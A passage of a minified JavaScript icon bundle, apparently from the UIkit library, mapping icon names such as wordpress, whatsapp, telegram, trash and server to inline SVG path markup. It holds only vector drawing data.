M9.927,19.066c-0.083,0.225-0.273,0.373-0.54,0.421\tc-0.762,0.13-3.15-0.751-3.647-1.342c-0.096-0.131-0.155-0.262-0.167-0.394c-0.011-0.095,0-0.189,0.036-0.272\tc0.061-0.155,2.917-3.538,2.917-3.538c0.214-0.272,0.595-0.355,0.952-0.213c0.345,0.13,0.56,0.428,0.536,0.749\tC10.014,14.479,9.977,18.923,9.927,19.066z M3.495,13.912c-0.235-0.009-0.444-0.148-0.568-0.382c-0.089-0.17-0.151-0.453-0.19-0.794\tC2.63,11.701,2.761,10.144,3.07,9.648c0.145-0.226,0.357-0.345,0.592-0.336c0.154,0,4.255,1.667,4.255,1.667\tc0.321,0.118,0.521,0.453,0.5,0.833c-0.023,0.37-0.236,0.655-0.551,0.738L3.495,13.912z"/></svg>',xing:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.4,4.56 C4.24,4.56 4.11,4.61 4.05,4.72 C3.98,4.83 3.99,4.97 4.07,5.12 L5.82,8.16 L5.82,8.17 L3.06,13.04 C2.99,13.18 2.99,13.33 3.06,13.44 C3.12,13.55 3.24,13.62 3.4,13.62 L6,13.62 C6.39,13.62 6.57,13.36 6.71,13.12 C6.71,13.12 9.41,8.35 9.51,8.16 C9.49,8.14 7.72,5.04 7.72,5.04 C7.58,4.81 7.39,4.56 6.99,4.56 L4.4,4.56 L4.4,4.56 Z"/><path d="M15.3,1 C14.91,1 14.74,1.25 14.6,1.5 C14.6,1.5 9.01,11.42 8.82,11.74 C8.83,11.76 12.51,18.51 12.51,18.51 C12.64,18.74 12.84,19 13.23,19 L15.82,19 C15.98,19 16.1,18.94 16.16,18.83 C16.23,18.72 16.23,18.57 16.16,18.43 L12.5,11.74 L12.5,11.72 L18.25,1.56 C18.32,1.42 18.32,1.27 18.25,1.16 C18.21,1.06 18.08,1 17.93,1 L15.3,1 L15.3,1 Z"/></svg>',x:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m15.08,2.1h2.68l-5.89,6.71,6.88,9.1h-5.4l-4.23-5.53-4.84,5.53H1.59l6.24-7.18L1.24,2.1h5.54l3.82,5.05,4.48-5.05Zm-.94,14.23h1.48L6,3.61h-1.6l9.73,12.71h0Z"/></svg>',world:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1,10.5 L19,10.5"/><path fill="none" stroke="#000" d="M2.35,15.5 L17.65,15.5"/><path fill="none" stroke="#000" d="M2.35,5.5 L17.523,5.5"/><path fill="none" stroke="#000" d="M10,19.46 L9.98,19.46 C7.31,17.33 5.61,14.141 5.61,10.58 C5.61,7.02 7.33,3.83 10,1.7 C10.01,1.7 9.99,1.7 10,1.7 L10,1.7 C12.67,3.83 14.4,7.02 14.4,10.58 C14.4,14.141 12.67,17.33 10,19.46 L10,19.46 L10,19.46 L10,19.46 Z"/><circle fill="none" stroke="#000" cx="10" cy="10.5" r="9"/></svg>',wordpress:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5c-5.2,0-9.5,4.3-9.5,9.5s4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5S15.2,0.5,10,0.5L10,0.5L10,0.5z M15.6,3.9h-0.1 c-0.8,0-1.4,0.7-1.4,1.5c0,0.7,0.4,1.3,0.8,1.9c0.3,0.6,0.7,1.3,0.7,2.3c0,0.7-0.3,1.5-0.6,2.7L14.1,15l-3-8.9 c0.5,0,0.9-0.1,0.9-0.1C12.5,6,12.5,5.3,12,5.4c0,0-1.3,0.1-2.2,0.1C9,5.5,7.7,5.4,7.7,5.4C7.2,5.3,7.2,6,7.6,6c0,0,0.4,0.1,0.9,0.1 l1.3,3.5L8,15L5,6.1C5.5,6.1,5.9,6,5.9,6C6.4,6,6.3,5.3,5.9,5.4c0,0-1.3,0.1-2.2,0.1c-0.2,0-0.3,0-0.5,0c1.5-2.2,4-3.7,6.9-3.7 C12.2,1.7,14.1,2.6,15.6,3.9L15.6,3.9L15.6,3.9z M2.5,6.6l3.9,10.8c-2.7-1.3-4.6-4.2-4.6-7.4C1.8,8.8,2,7.6,2.5,6.6L2.5,6.6L2.5,6.6 z M10.2,10.7l2.5,6.9c0,0,0,0.1,0.1,0.1C11.9,18,11,18.2,10,18.2c-0.8,0-1.6-0.1-2.3-0.3L10.2,10.7L10.2,10.7L10.2,10.7z M14.2,17.1 l2.5-7.3c0.5-1.2,0.6-2.1,0.6-2.9c0-0.3,0-0.6-0.1-0.8c0.6,1.2,1,2.5,1,4C18.3,13,16.6,15.7,14.2,17.1L14.2,17.1L14.2,17.1z"/></svg>',whatsapp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.7,3.3c-1.8-1.8-4.1-2.8-6.7-2.8c-5.2,0-9.4,4.2-9.4,9.4c0,1.7,0.4,3.3,1.3,4.7l-1.3,4.9l5-1.3c1.4,0.8,2.9,1.2,4.5,1.2 l0,0l0,0c5.2,0,9.4-4.2,9.4-9.4C19.5,7.4,18.5,5,16.7,3.3 M10.1,17.7L10.1,17.7c-1.4,0-2.8-0.4-4-1.1l-0.3-0.2l-3,0.8l0.8-2.9 l-0.2-0.3c-0.8-1.2-1.2-2.7-1.2-4.2c0-4.3,3.5-7.8,7.8-7.8c2.1,0,4.1,0.8,5.5,2.3c1.5,1.5,2.3,3.4,2.3,5.5 C17.9,14.2,14.4,17.7,10.1,17.7 M14.4,11.9c-0.2-0.1-1.4-0.7-1.6-0.8c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.6,0.8-0.8,0.9 c-0.1,0.2-0.3,0.2-0.5,0.1c-0.2-0.1-1-0.4-1.9-1.2c-0.7-0.6-1.2-1.4-1.3-1.6c-0.1-0.2,0-0.4,0.1-0.5C8,8.8,8.1,8.7,8.2,8.5 c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0-0.3,0-0.4C8.4,7.6,7.9,6.5,7.7,6C7.5,5.5,7.3,5.6,7.2,5.6c-0.1,0-0.3,0-0.4,0 c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.8,0.8-0.8,2c0,1.2,0.8,2.3,1,2.4c0.1,0.2,1.7,2.5,4,3.5c0.6,0.2,1,0.4,1.3,0.5 c0.6,0.2,1.1,0.2,1.5,0.1c0.5-0.1,1.4-0.6,1.6-1.1c0.2-0.5,0.2-1,0.1-1.1C14.8,12.1,14.6,12,14.4,11.9"/></svg>',warning:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="14" r="1"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><path d="M10.97,7.72 C10.85,9.54 10.56,11.29 10.56,11.29 C10.51,11.87 10.27,12 9.99,12 C9.69,12 9.49,11.87 9.43,11.29 C9.43,11.29 9.16,9.54 9.03,7.72 C8.96,6.54 9.03,6 9.03,6 C9.03,5.45 9.46,5.02 9.99,5 C10.53,5.01 10.97,5.44 10.97,6 C10.97,6 11.04,6.54 10.97,7.72 L10.97,7.72 Z"/></svg>',vimeo:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.065,7.59C1.84,7.367,1.654,7.082,1.468,6.838c-0.332-0.42-0.137-0.411,0.274-0.772c1.026-0.91,2.004-1.896,3.127-2.688 c1.017-0.713,2.365-1.173,3.286-0.039c0.849,1.045,0.869,2.629,1.084,3.891c0.215,1.309,0.421,2.648,0.88,3.901 c0.127,0.352,0.37,1.018,0.81,1.074c0.567,0.078,1.145-0.917,1.408-1.289c0.684-0.987,1.611-2.317,1.494-3.587 c-0.115-1.349-1.572-1.095-2.482-0.773c0.146-1.514,1.555-3.216,2.912-3.792c1.439-0.597,3.579-0.587,4.302,1.036 c0.772,1.759,0.078,3.802-0.763,5.396c-0.918,1.731-2.1,3.333-3.363,4.829c-1.114,1.329-2.432,2.787-4.093,3.422 c-1.897,0.723-3.021-0.686-3.667-2.318c-0.705-1.777-1.056-3.771-1.565-5.621C4.898,8.726,4.644,7.836,4.136,7.191 C3.473,6.358,2.72,7.141,2.065,7.59C1.977,7.502,2.115,7.551,2.065,7.59L2.065,7.59z"/></svg>',"video-camera":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="19.5 5.9 19.5 14.1 14.5 10.4 14.5 15.5 .5 15.5 .5 4.5 14.5 4.5 14.5 9.6 19.5 5.9"/></svg>',users:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="7.7" cy="8.6" r="3.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1,18.1 C1.7,14.6 4.4,12.1 7.6,12.1 C10.9,12.1 13.7,14.8 14.3,18.3"/><path fill="none" stroke="#000" stroke-width="1.1" d="M11.4,4 C12.8,2.4 15.4,2.8 16.3,4.7 C17.2,6.6 15.7,8.9 13.6,8.9 C16.5,8.9 18.8,11.3 19.2,14.1"/></svg>',user:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.9" cy="6.4" r="4.4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,19 C2.3,14.5 5.8,11.2 10,11.2 C14.2,11.2 17.7,14.6 18.5,19.2"/></svg>',upload:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="15.17" x2="10" y2="3.17"/><polyline fill="none" stroke="#000" points="13.84 6.63 10 2.8 6.16 6.64"/><line fill="#fff" stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',unlock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8.5 L6.5,4.9 C6.5,3 8.1,1.5 10,1.5 C11.9,1.5 13.5,3 13.5,4.9"/></svg>',uikit:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="14.4,3.1 11.3,5.1 15,7.3 15,12.9 10,15.7 5,12.9 5,8.5 2,6.8 2,14.8 9.9,19.5 18,14.8 18,5.3"/><polygon points="9.8,4.2 6.7,2.4 9.8,0.4 12.9,2.3"/></svg>',twitter:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19,4.74 C18.339,5.029 17.626,5.229 16.881,5.32 C17.644,4.86 18.227,4.139 18.503,3.28 C17.79,3.7 17.001,4.009 16.159,4.17 C15.485,3.45 14.526,3 13.464,3 C11.423,3 9.771,4.66 9.771,6.7 C9.771,6.99 9.804,7.269 9.868,7.539 C6.795,7.38 4.076,5.919 2.254,3.679 C1.936,4.219 1.754,4.86 1.754,5.539 C1.754,6.82 2.405,7.95 3.397,8.61 C2.79,8.589 2.22,8.429 1.723,8.149 L1.723,8.189 C1.723,9.978 2.997,11.478 4.686,11.82 C4.376,11.899 4.049,11.939 3.713,11.939 C3.475,11.939 3.245,11.919 3.018,11.88 C3.49,13.349 4.852,14.419 6.469,14.449 C5.205,15.429 3.612,16.019 1.882,16.019 C1.583,16.019 1.29,16.009 1,15.969 C2.635,17.019 4.576,17.629 6.662,17.629 C13.454,17.629 17.17,12 17.17,7.129 C17.17,6.969 17.166,6.809 17.157,6.649 C17.879,6.129 18.504,5.478 19,4.74"/></svg>',twitch:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.23,1,2,4.23V15.85H5.88v3.23L9.1,15.85h2.59L17.5,10V1Zm11,8.4L13.62,12H11L8.78,14.24V12H5.88V2.29H16.21Z"/><rect width="1.29" height="3.88" x="12.98" y="4.55"/><rect width="1.29" height="3.88" x="9.43" y="4.55"/></svg>',tv:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="6" height="1" x="7" y="16"/><rect width="19" height="11" fill="none" stroke="#000" x=".5" y="3.5"/></svg>',tumblr:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6.885,8.598c0,0,0,3.393,0,4.996c0,0.282,0,0.66,0.094,0.942c0.377,1.509,1.131,2.545,2.545,3.11 c1.319,0.472,2.356,0.472,3.676,0c0.565-0.188,1.132-0.659,1.132-0.659l-0.849-2.263c0,0-1.036,0.378-1.603,0.283 c-0.565-0.094-1.226-0.66-1.226-1.508c0-1.603,0-4.902,0-4.902h2.828V5.771h-2.828V2H8.205c0,0-0.094,0.66-0.188,0.942 C7.828,3.791,7.262,4.733,6.603,5.394C5.848,6.147,5,6.43,5,6.43v2.168H6.885z"/></svg>',tripadvisor:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19.021,7.866C19.256,6.862,20,5.854,20,5.854h-3.346C14.781,4.641,12.504,4,9.98,4C7.363,4,4.999,4.651,3.135,5.876H0\tc0,0,0.738,0.987,0.976,1.988c-0.611,0.837-0.973,1.852-0.973,2.964c0,2.763,2.249,5.009,5.011,5.009\tc1.576,0,2.976-0.737,3.901-1.879l1.063,1.599l1.075-1.615c0.475,0.611,1.1,1.111,1.838,1.451c1.213,0.547,2.574,0.612,3.825,0.15\tc2.589-0.963,3.913-3.852,2.964-6.439c-0.175-0.463-0.4-0.876-0.675-1.238H19.021z M16.38,14.594\tc-1.002,0.371-2.088,0.328-3.06-0.119c-0.688-0.317-1.252-0.817-1.657-1.438c-0.164-0.25-0.313-0.52-0.417-0.811\tc-0.124-0.328-0.186-0.668-0.217-1.014c-0.063-0.689,0.037-1.396,0.339-2.043c0.448-0.971,1.251-1.71,2.25-2.079\tc2.075-0.765,4.375,0.3,5.14,2.366c0.762,2.066-0.301,4.37-2.363,5.134L16.38,14.594L16.38,14.594z M8.322,13.066\tc-0.72,1.059-1.935,1.76-3.309,1.76c-2.207,0-4.001-1.797-4.001-3.996c0-2.203,1.795-4.002,4.001-4.002\tc2.204,0,3.999,1.8,3.999,4.002c0,0.137-0.024,0.261-0.04,0.396c-0.067,0.678-0.284,1.313-0.648,1.853v-0.013H8.322z M2.472,10.775\tc0,1.367,1.112,2.479,2.476,2.479c1.363,0,2.472-1.11,2.472-2.479c0-1.359-1.11-2.468-2.472-2.468\tC3.584,8.306,2.473,9.416,2.472,10.775L2.472,10.775z M12.514,10.775c0,1.367,1.104,2.479,2.471,2.479\tc1.363,0,2.474-1.108,2.474-2.479c0-1.359-1.11-2.468-2.474-2.468c-1.364,0-2.477,1.109-2.477,2.468H12.514z M3.324,10.775\tc0-0.893,0.726-1.618,1.614-1.618c0.889,0,1.625,0.727,1.625,1.618c0,0.898-0.725,1.627-1.625,1.627\tc-0.901,0-1.625-0.729-1.625-1.627H3.324z M13.354,10.775c0-0.893,0.726-1.618,1.627-1.618c0.886,0,1.61,0.727,1.61,1.618\tc0,0.898-0.726,1.627-1.626,1.627s-1.625-0.729-1.625-1.627H13.354z M9.977,4.875c1.798,0,3.425,0.324,4.849,0.968\tc-0.535,0.015-1.061,0.108-1.586,0.3c-1.264,0.463-2.264,1.388-2.815,2.604c-0.262,0.551-0.398,1.133-0.448,1.72\tC9.79,7.905,7.677,5.873,5.076,5.82C6.501,5.208,8.153,4.875,9.94,4.875H9.977z"/></svg>',"triangle-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 13 10 8 15 13"/></svg>',"triangle-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="8 5 13 10 8 15"/></svg>',"triangle-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="12 5 7 10 12 15"/></svg>',"triangle-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 7 15 7 10 12"/></svg>',trash:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="6.5 3 6.5 1.5 13.5 1.5 13.5 3"/><polyline fill="none" stroke="#000" points="4.5 4 4.5 18.5 15.5 18.5 15.5 4"/><rect width="1" height="9" x="8" y="7"/><rect width="1" height="9" x="11" y="7"/><rect width="16" height="1" x="2" y="3"/></svg>',tiktok:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.24,6V8.82a6.79,6.79,0,0,1-4-1.28v5.81A5.26,5.26,0,1,1,8,8.1a4.36,4.36,0,0,1,.72.05v2.9A2.57,2.57,0,0,0,7.64,11a2.4,2.4,0,1,0,2.77,2.38V2h2.86a4,4,0,0,0,1.84,3.38A4,4,0,0,0,17.24,6Z"/></svg>',thumbnails:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="11.5"/><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="11.5"/></svg>',threads:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.47,9.29c-.08-.04-.16-.08-.25-.11-.14-2.66-1.6-4.18-4.04-4.2-.01,0-.02,0-.03,0-1.46,0-2.67.62-3.42,1.76l1.34.92c.56-.85,1.43-1.03,2.08-1.03,0,0,.01,0,.02,0,.8,0,1.41.24,1.8.69.29.33.48.79.57,1.37-.71-.12-1.48-.16-2.31-.11-2.32.13-3.81,1.49-3.71,3.37.05.95.53,1.77,1.34,2.31.69.45,1.57.67,2.49.62,1.21-.07,2.16-.53,2.83-1.38.5-.64.82-1.48.96-2.52.58.35,1.01.81,1.24,1.36.4.94.43,2.48-.83,3.74-1.1,1.1-2.43,1.58-4.43,1.59-2.22-.02-3.9-.73-4.99-2.12-1.02-1.3-1.55-3.18-1.57-5.58.02-2.4.55-4.28,1.57-5.58,1.09-1.39,2.77-2.1,4.99-2.12,2.24.02,3.95.73,5.08,2.13.56.68.98,1.54,1.25,2.55l1.57-.42c-.33-1.23-.86-2.3-1.58-3.18-1.45-1.79-3.58-2.7-6.32-2.72h-.01c-2.73.02-4.84.94-6.25,2.73-1.26,1.6-1.9,3.82-1.93,6.61h0s0,.01,0,.01c.02,2.79.67,5.01,1.93,6.61,1.41,1.8,3.51,2.71,6.25,2.73h.01c2.43-.02,4.14-.65,5.55-2.06,1.85-1.84,1.79-4.16,1.18-5.58-.44-1.02-1.27-1.84-2.41-2.39Zm-4.2,3.95c-1.02.06-2.07-.4-2.12-1.38-.04-.72.52-1.53,2.19-1.63.19-.01.38-.02.56-.02.61,0,1.17.06,1.69.17-.19,2.41-1.32,2.8-2.32,2.85Z"/></svg>',telegram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m10,1.09C5.08,1.09,1.09,5.08,1.09,10s3.99,8.91,8.91,8.91,8.91-3.99,8.91-8.91S14.92,1.09,10,1.09Zm4.25,5.8c-.03.36-.23,1.62-.44,2.99-.31,1.93-.64,4.04-.64,4.04,0,0-.05.59-.49.7s-1.16-.36-1.29-.46c-.1-.08-1.93-1.24-2.6-1.8-.18-.15-.39-.46.03-.82.93-.85,2.04-1.91,2.7-2.58.31-.31.62-1.03-.67-.15-1.83,1.26-3.63,2.45-3.63,2.45,0,0-.41.26-1.19.03-.77-.23-1.67-.54-1.67-.54,0,0-.62-.39.44-.8h0s4.46-1.83,6-2.47c.59-.26,2.6-1.08,2.6-1.08,0,0,.93-.36.85.52Z"/></svg>',tag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.5,3.71 L17.5,7.72 C17.5,7.96 17.4,8.2 17.21,8.39 L8.39,17.2 C7.99,17.6 7.33,17.6 6.93,17.2 L2.8,13.07 C2.4,12.67 2.4,12.01 2.8,11.61 L11.61,2.8 C11.81,2.6 12.08,2.5 12.34,2.5 L16.19,2.5 C16.52,2.5 16.86,2.63 17.11,2.88 C17.35,3.11 17.48,3.4 17.5,3.71 L17.5,3.71 Z"/><circle cx="14" cy="6" r="1"/></svg>',tablet:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M5,18.5 C4.2,18.5 3.5,17.8 3.5,17 L3.5,3 C3.5,2.2 4.2,1.5 5,1.5 L16,1.5 C16.8,1.5 17.5,2.2 17.5,3 L17.5,17 C17.5,17.8 16.8,18.5 16,18.5 L5,18.5 L5,18.5 L5,18.5 Z"/><circle cx="10.5" cy="16.3" r=".8"/></svg>',"tablet-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1.5,5 C1.5,4.2 2.2,3.5 3,3.5 L17,3.5 C17.8,3.5 18.5,4.2 18.5,5 L18.5,16 C18.5,16.8 17.8,17.5 17,17.5 L3,17.5 C2.2,17.5 1.5,16.8 1.5,16 L1.5,5 L1.5,5 L1.5,5 Z"/><circle cx="3.7" cy="10.5" r=".8"/></svg>',table:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="3"/><rect width="18" height="1" x="1" y="7"/><rect width="18" height="1" x="1" y="11"/><rect width="18" height="1" x="1" y="15"/></svg>',strikethrough:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,13.02 L6.65,13.02 C7.64,15.16 8.86,16.12 10.41,16.12 C12.22,16.12 12.92,14.93 12.92,13.89 C12.92,12.55 11.99,12.03 9.74,11.23 C8.05,10.64 6.23,10.11 6.23,7.83 C6.23,5.5 8.09,4.09 10.4,4.09 C11.44,4.09 12.13,4.31 12.72,4.54 L13.33,4 L13.81,4 L13.81,7.59 L13.16,7.59 C12.55,5.88 11.52,4.89 10.07,4.89 C8.84,4.89 7.89,5.69 7.89,7.03 C7.89,8.29 8.89,8.78 10.88,9.45 C12.57,10.03 14.38,10.6 14.38,12.91 C14.38,14.75 13.27,16.93 10.18,16.93 C9.18,16.93 8.17,16.69 7.46,16.39 L6.52,17 L6,17 L6,13.02 L6,13.02 Z"/><rect width="15" height="1" x="3" y="10"/></svg>',star:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.01" points="10 2 12.63 7.27 18.5 8.12 14.25 12.22 15.25 18 10 15.27 4.75 18 5.75 12.22 1.5 8.12 7.37 7.27"/></svg>',soundcloud:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.2,9.4c-0.4,0-0.8,0.1-1.101,0.2c-0.199-2.5-2.399-4.5-5-4.5c-0.6,0-1.2,0.1-1.7,0.3C9.2,5.5,9.1,5.6,9.1,5.6V15h8 c1.601,0,2.801-1.2,2.801-2.8C20,10.7,18.7,9.4,17.2,9.4L17.2,9.4z"/><rect width="1.5" height="8.5" x="6" y="6.5"/><rect width="1.5" height="7" x="3" y="8"/><rect width="1.5" height="5" y="10"/></svg>',sorting:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',social:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.1" x1="13.4" y1="14" x2="6.3" y2="10.7"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13.5" y1="5.5" x2="6.5" y2="8.8"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="4.6" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="14.8" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="4.5" cy="9.8" r="2.3"/></svg>',signal:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m7.86,1.34l.2.81c-.79.19-1.54.51-2.24.93l-.43-.71c.77-.46,1.6-.81,2.47-1.02Zm4.28,0l-.2.81c.79.19,1.54.51,2.24.93l.43-.72c-.77-.46-1.6-.81-2.47-1.02h0ZM2.37,5.39c-.46.77-.81,1.6-1.02,2.47l.81.2c.19-.79.51-1.54.93-2.24l-.71-.43Zm-.45,4.61c0-.41.03-.81.09-1.21l-.83-.13c-.13.89-.13,1.79,0,2.67l.83-.13c-.06-.4-.09-.81-.09-1.21h0Zm12.69,7.63l-.43-.72c-.7.42-1.45.73-2.24.93l.2.81c.87-.21,1.7-.56,2.46-1.02h0Zm3.47-7.63c0,.41-.03.81-.09,1.21l.83.13c.13-.89.13-1.79,0-2.67l-.83.13c.06.4.09.81.09,1.21Zm.58,2.14l-.81-.2c-.19.79-.51,1.54-.93,2.24l.72.43c.46-.77.81-1.6,1.02-2.47h0Zm-7.44,5.85c-.8.12-1.62.12-2.42,0l-.13.83c.89.13,1.79.13,2.67,0l-.13-.83Zm5.29-3.2c-.48.65-1.06,1.23-1.71,1.71l.5.67c.72-.53,1.36-1.16,1.89-1.88l-.67-.5Zm-1.71-11.29c.65.48,1.23,1.06,1.71,1.71l.67-.5c-.53-.72-1.17-1.35-1.88-1.88l-.5.67Zm-11.29,1.71c.48-.65,1.06-1.23,1.71-1.71l-.5-.67c-.72.53-1.35,1.17-1.88,1.88l.67.5Zm14.14.18l-.72.43c.42.7.73,1.45.93,2.24l.81-.2c-.21-.87-.56-1.7-1.02-2.46h0Zm-8.84-3.38c.8-.12,1.62-.12,2.42,0l.13-.83c-.89-.13-1.79-.13-2.67,0l.13.83Zm-4.86,15.38l-1.73.4.4-1.73-.81-.19-.4,1.73c-.07.28.02.58.22.78s.5.29.78.22l1.73-.39-.19-.82Zm-1.96-2.26l.81.19.28-1.2c-.41-.68-.71-1.42-.9-2.19l-.81.2c.18.74.46,1.45.82,2.12l-.2.88Zm3.9,1.81l-1.19.28.19.81.88-.2c.67.36,1.38.64,2.12.82l.2-.81c-.77-.19-1.51-.5-2.19-.9h0ZM10,2.75c-2.63,0-5.06,1.43-6.34,3.74s-1.19,5.12.21,7.36l-.7,2.97,2.97-.7c2.61,1.64,5.96,1.46,8.37-.46s3.34-5.15,2.32-8.06c-1.02-2.91-3.77-4.85-6.85-4.85Z"/></svg>',"sign-out":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="13 2 3 2 3 17 13 17 13 16 4 16 4 3 13 3 13 2"/><line stroke="#000" x1="7.96" y1="9.49" x2="16.96" y2="9.49"/><polyline fill="none" stroke="#000" points="14.17 6.31 17.35 9.48 14.17 12.66"/></svg>',"sign-in":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="7 2 17 2 17 17 7 17 7 16 16 16 16 3 7 3 7 2"/><line stroke="#000" x1="3" y1="9.5" x2="12" y2="9.5"/><polyline fill="none" stroke="#000" points="9.2 6.33 12.37 9.5 9.2 12.67"/></svg>',shrink:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M2,18l6-6"/><polyline fill="none" stroke="#000" points="4 11.5 8.49 11.5 8.49 15.99"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,2l-6,6"/><polyline fill="none" stroke="#000" points="15.99 8.49 11.5 8.49 11.5 4"/></svg>',settings:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="6.11" cy="3.55" rx="2.11" ry="2.15"/><ellipse fill="none" stroke="#000" cx="6.11" cy="15.55" rx="2.11" ry="2.15"/><circle fill="none" stroke="#000" cx="13.15" cy="9.55" r="2.15"/><rect width="3" height="1" x="1" y="3"/><rect width="8" height="1" x="10" y="3"/><rect width="8" height="1" x="1" y="9"/><rect width="3" height="1" x="15" y="9"/><rect width="3" height="1" x="1" y="15"/><rect width="8" height="1" x="10" y="15"/></svg>',server:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="3" y="3"/><rect width="1" height="2" x="5" y="3"/><rect width="1" height="2" x="7" y="3"/><rect width="1" height="1" x="16" y="3"/><rect width="1" height="1" x="16" y="10"/><circle fill="none" stroke="#000" cx="9.9" cy="17.4" r="1.4"/><rect width="1" height="2" x="3" y="10"/><rect width="1" height="2" x="5" y="10"/><rect width="1" height="2" x="9.5" y="14"/><rect width="6" height="1" x="3" y="17"/><rect width="6" height="1" x="11" y="17"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="1.5"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="8.5"/></svg>',search:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',rss:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3.12" cy="16.8" r="1.85"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,8.2 C1.78,8.18 2.06,8.16 2.35,8.16 C7.57,8.16 11.81,12.37 11.81,17.57 C11.81,17.89 11.79,18.19 11.76,18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,2.52 C1.78,2.51 2.06,2.5 2.35,2.5 C10.72,2.5 17.5,9.24 17.5,17.57 C17.5,17.89 17.49,18.19 17.47,18.5"/></svg>',reply:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.7,13.11 C16.12,10.02 13.84,7.85 11.02,6.61 C10.57,6.41 9.75,6.13 9,5.91 L9,2 L1,9 L9,16 L9,12.13 C10.78,12.47 12.5,13.19 14.09,14.25 C17.13,16.28 18.56,18.54 18.56,18.54 C18.56,18.54 18.81,15.28 17.7,13.11 L17.7,13.11 Z M14.82,13.53 C13.17,12.4 11.01,11.4 8,10.92 L8,13.63 L2.55,9 L8,4.25 L8,6.8 C8.3,6.86 9.16,7.02 10.37,7.49 C13.3,8.65 15.54,10.96 16.65,13.08 C16.97,13.7 17.48,14.86 17.68,16 C16.87,15.05 15.73,14.15 14.82,13.53 L14.82,13.53 Z"/></svg>',refresh:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.08,11.15 C17.09,11.31 17.1,11.47 17.1,11.64 C17.1,15.53 13.94,18.69 10.05,18.69 C6.16,18.68 3,15.53 3,11.63 C3,7.74 6.16,4.58 